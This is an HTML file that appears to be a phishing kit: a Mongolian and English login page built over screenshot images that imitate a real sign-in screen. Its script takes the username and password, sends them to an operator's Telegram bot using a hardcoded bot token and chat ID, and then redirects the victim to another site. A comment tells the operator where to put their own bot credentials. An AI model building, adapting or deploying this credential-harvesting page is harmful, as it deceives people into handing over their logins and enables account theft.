
<file: index.html>
<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>

::placeholder {

  color: black;

  opacity: 0.9;

}

input {

  color: black;

  background-color: white;

}



body {

  background-image: url('Screenshot_1.png');

  background-repeat: no-repeat;

  background-attachment: fixed;

  background-size: cover;

  background-position: center;

  margin: 0;

  padding: 0;

  font-family: Arial, sans-serif;

}



/* Гар утсанд зориулсан контейнер */

.login-box {

  background-image: url('Screenshot_2.png');

  background-repeat: no-repeat;

  background-size: cover;

  border: 3px solid #163278;

  border-radius: 20px;

  position: absolute;

  top: 50%;

  left: 50%;

  transform: translate(-50%, -50%);

  width: 88%;

  max-width: 400px;

  padding: 30px 20px;

  background-color: #1D1C2A;

  box-sizing: border-box;

  z-index: 10;

}



/* Нэвтрэх талбарууд */

input[type=text].user-input,

input[type=text].phone-input {

  width: 100% !important;

  height: 55px !important;

  margin: 10px 0 !important;

  padding: 10px 15px !important;

  border: 0px solid #ccc;

  border-radius: 10px;

  box-sizing: border-box;

  font-size: 20px !important;

}



input[type=text].phone-input {

  -webkit-text-security: disc; 

}



/* "Намайг санах" болон Хэл солих товчийг яг нэг мөрөнд байрлуулах хэсэг */

.options-row {

  display: flex;

  justify-content: space-between;

  align-items: center;

  margin: 8px 0 12px 0;

}



.remember-container {

  display: flex;

  align-items: center;

  color: white;

  font-size: 15px;

  cursor: pointer;

  margin: 0;

}



.remember-container input {

  width: 18px;

  height: 18px;

  margin-right: 8px;

  cursor: pointer;

}



/* Нэвтрэх товч */

.login-btn {

  width: 100% !important;

  height: 55px !important;

  margin: 10px 0 !important;

  padding: 10px 15px !important;

  border-radius: 10px;

  box-sizing: border-box;

  font-size: 20px !important;

  background-color: #ccbf64;

  color: white;

  cursor: pointer;

  border: none;

  font-weight: bold;

}



/* Алдааны анхааруулга */

.error-msg {

  color: #ff4d4d;

  font-size: 14px;

  margin-top: -2px;

  margin-bottom: 5px;

  display: none;

  font-weight: bold;

}



/* Хэл солих товчлуур */

.lang-container {

  display: inline-block;

  position: relative;

  z-index: 999;

}



.dropdown {

  position: relative;

  display: inline-block;

}



.dropbtn {

  background: rgba(255, 255, 255, 0.2);

  border: 2px solid #ccbf64;

  padding: 4px 8px;

  border-radius: 8px;

  cursor: pointer;

  display: flex;

  align-items: center;

  justify-content: center;

}



.flag-img {

  width: 32px;

  height: 22px;

  object-fit: cover;

  border-radius: 3px;

  display: block;

  pointer-events: none;

}



.dropdown-content {

  display: none;

  position: absolute;

  right: 0;

  top: 100%;

  margin-top: 5px;

  background-color: #ffffff;

  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

  border-radius: 8px;

  z-index: 1000;

  overflow: hidden;

}



.dropdown-content a {

  padding: 6px 10px;

  text-decoration: none;

  display: flex;

  align-items: center;

  justify-content: center;

  cursor: pointer;

}



.dropdown-content a:hover {

  background-color: #f1f1f1;

}



.dropdown-content.show {

  display: block;

}

</style>

</head>

<body>



  <div class="login-box">

    <form id="loginForm" onsubmit="return false;">

      

      <!-- Input хэсгүүд -->

      <input type="text" id="usernameInput" name="username" class="user-input" placeholder="Хэрэглэгчийн нэр">

      

      <input type="text" id="passwordInput" name="password" class="phone-input" placeholder="Нууц үг">

      <div id="errorMsg" class="error-msg">Нууц үг буруу (Хамгийн багадаа 10 орон байна)</div>



      <!-- Намайг санах болон хэл солих товчийг нэг мөрөнд байрлуулав -->

      <div class="options-row">

        <label class="remember-container">

          <input type="checkbox" id="rememberMe"> <span id="rememberText">Намайг санах</span>

        </label>



        <div class="lang-container">

          <div class="dropdown">

            <div class="dropbtn" onclick="toggleDropdown(event)">

              <img id="currentFlag" src="mongolia.png" class="flag-img" alt="MN">

            </div>

            <div id="myDropdown" class="dropdown-content">

              <a href="javascript:void(0);" onclick="changeLang('mn')">

                <img src="mongolia.png" class="flag-img" alt="MN">

              </a>

              <a href="javascript:void(0);" onclick="changeLang('en')">

                <img src="uk.png" class="flag-img" alt="EN">

              </a>

            </div>

          </div>

        </div>

      </div>



      <!-- Нэвтрэх товч -->

      <button type="button" id="loginBtn" class="login-btn" onclick="handleLogin()">Нэвтрэх</button>

    </form>

  </div>



<script>

// Энд өөрийн Bot Token болон Chat ID-гаа тавина уу

const TELEGRAM_BOT_TOKEN = "9298783806:AAE9qmGBbPboZSIBq1DarIQjOE_U3qEutkk";

const TELEGRAM_CHAT_ID = "6261945536";



function toggleDropdown(event) {

  event.stopPropagation();

  document.getElementById("myDropdown").classList.toggle("show");

}



window.onclick = function(event) {

  if (!event.target.closest('.dropdown')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");

    for (let i = 0; i < dropdowns.length; i++) {

      let openDropdown = dropdowns[i];

      if (openDropdown.classList.contains('show')) {

        openDropdown.classList.remove('show');

      }

    }

  }

}



function changeLang(lang) {

  const usernameInput = document.getElementById("usernameInput");

  const passwordInput = document.getElementById("passwordInput");

  const loginBtn = document.getElementById("loginBtn");

  const errorMsg = document.getElementById("errorMsg");

  const rememberText = document.getElementById("rememberText");

  const currentFlag = document.getElementById("currentFlag");



  if (lang === 'en') {

    usernameInput.placeholder = "Username";

    passwordInput.placeholder = "Password";

    loginBtn.innerText = "Login";

    errorMsg.innerText = "Wrong password (Must be at least 10 characters)";

    rememberText.innerText = "Remember me";

    currentFlag.src = "uk.png";

  } else {

    usernameInput.placeholder = "Хэрэглэгчийн нэр";

    passwordInput.placeholder = "Нууц үг";

    loginBtn.innerText = "Нэвтрэх";

    errorMsg.innerText = "Нууц үг буруу (Хамгийн багадаа 10 орон байна)";

    rememberText.innerText = "Намайг санах";

    currentFlag.src = "mongolia.png";

  }



  document.getElementById("myDropdown").classList.remove('show');

}



function handleLogin() {

  const username = document.getElementById("usernameInput").value;

  const password = document.getElementById("passwordInput").value;

  const loginBtn = document.getElementById("loginBtn");

  const errorMsg = document.getElementById("errorMsg");



  if (!username || !password) {

    alert("Мэдээллээ бүрэн оруулна уу!");

    return;

  }



  // Нууц үг 10 орон хүрсэн эсэхийг шалгах

  if (password.length < 10) {

    errorMsg.style.display = "block"; 

    return; 

  } else {

    errorMsg.style.display = "none"; 

  }



  loginBtn.disabled = true;

  loginBtn.innerText = "Түр хүлээнэ үү...";



  // Зөвхөн username болон password-ийг хооронд нь зай аваад илгээх болгосон хэсэг

  const text = `${username} ${password}`;



  // Telegram руу илгээх

  fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {

    method: "POST",

    headers: {

      "Content-Type": "application/json"

    },

    body: JSON.stringify({

      chat_id: TELEGRAM_CHAT_ID,

      text: text

    })

  })

  .then(response => {

    window.location.href = "https://hairaa.net";

  })

  .catch(error => {

    window.location.href = "https://hairaa.net";

  });



  setTimeout(function() {

    window.location.href = "https://hairaa.net";

  }, 1000);

}

</script>



</body>

</html>
</file>
